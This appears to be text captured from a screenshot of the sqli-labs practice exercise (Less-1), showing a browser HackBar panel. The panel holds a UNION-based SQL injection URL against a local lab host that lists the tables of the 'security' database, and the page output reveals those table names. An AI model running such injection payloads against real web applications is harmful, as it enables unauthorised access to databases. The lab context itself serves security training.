 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.83.144/sqli/Less-1/?id=-1' union select 1,table_schema,group_concat(table_name) from information_schema.tables where table_schema ='security' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All